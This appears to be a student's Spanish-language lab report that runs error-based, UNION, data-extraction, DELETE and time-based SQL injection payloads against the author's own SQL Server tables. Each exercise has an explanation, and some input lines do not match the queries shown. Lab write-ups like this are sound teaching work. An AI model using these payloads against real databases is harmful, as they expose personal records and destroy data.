a. Realice una inyección SQL basado en errores
Consulta original:
SELECT * FROM Cliente WHERE correo_cliente = 'correo_de_cliente';
Entrada maliciosa:
''''' AND 1=CONVERT(int, (SELECT @@VERSION))--'
Consulta afectada:
SELECT * FROM Cliente WHERE correo_cliente = '' AND 1=CONVERT(int, (SELECT @@VERSION))--

El campo correo_cliente se compara con 'una cadena vacía, luego viene AND 1=CONVERT(...), y termina con -- (comentario), por lo que el resto se ignora.
Esta inyección nos devuelve información como la versión del SMBD, la edición de la misa, y el sistema operativo de la maquina donde se está instalado el manejador.

b. Realice una inyección SQL basado en uniones
Consulta original:
SELECT * FROM Cliente WHERE correo_cliente = ' + @correo;
Entrada maliciosa:
''''' UNION SELECT
CAST(id_empleado AS VARCHAR),
nombre_empleado,
apePat_empleado,
apeMat_empleado,
correo_empleado,
telefono_empleado,
CAST(fechaNac_empleado AS VARCHAR),
genero_empleado,
calle_empleado,
numero_empleado,
colonia_empleado,
ciudad_empleado,
estado_empleado,
cp_empleado
FROM Empleado--''';

Consulta afectada:
SELECT * FROM Cliente WHERE correo_cliente = ''
UNION SELECT
...
FROM Empleado--'

Tabla Empleado:


Tabla Cliente:


Resultado de la consulta afectada:

Aquí me está mostrando los registros de Empleado, cuando en la consulta SELECT le pedí los de Cliente.
Por lo que la inyección UNION se está realizando correctamente, mes muestra los encabezamos de la columna de Cliente, pero me regresa los registros de la tabla de Empleado.

c. Ejecute una inyección SQL de extracción de datos
Consulta original:
SELECT * FROM Cliente WHERE nombre_cliente = ' + @nombre;
Entrada maliciosa:
''''' OR nombre_cliente = (SELECT TOP 1 nombre_empleado FROM Empleado)--''''';
Consulta afectada:
SELECT * FROM Cliente WHERE correo_cliente = '' OR correo_cliente = (SELECT TOP 1 correo_empleado FROM Empleado)--''

Con base al nombre, me está diciendo que en la tabla Empleado existen registros con el mismo nombre, por lo que me devuelven los registros de acuerdo con la tabla Cliente. La inyección de extracción de datos es correcta.

d. Ejecute una inyección SQL de eliminación de datos
Consulta original:
SELECT * FROM NuevoRegistro WHERE nombre_nregistro = 'nombre_registro';
Entrada maliciosa:
' OR 1=1; DELETE FROM Cliente;--
Consulta afectada:
SELECT * FROM NuevoRegistro WHERE nombre_nregistro = '' OR 1=1; DELETE FROM NuevoRegistro;--


Primeramente, me muestra los registros contenidos dentro de la tabla, en este caso un sol registro esta almacenado en NuevoRegistro y es el que se elimina de acuerdo con la inyección SQL.
Comprobamos con: SELECT COUNT(*) FROM NuevoRegistro;

Nos regresa 0, que es lo mismo a que no existen registros en la tabla.
E. Ejecute una inyección SQL basada en el tiempo
Consulta original:
SELECT * FROM Cliente WHERE correo_cliente = 'correo_del_cliente';
Entrada maliciosa:
''''' OR 1=1; WAITFOR DELAY ''00:00:05'';--''';
Consulta afectada:
SELECT * FROM Cliente WHERE correo_cliente = ' OR 1=1; WAITFOR DELAY '00:00:05';--'


Cuando se ejecuta la consulta afectada, se tarda cinco segundos en que me regrese los resultados.

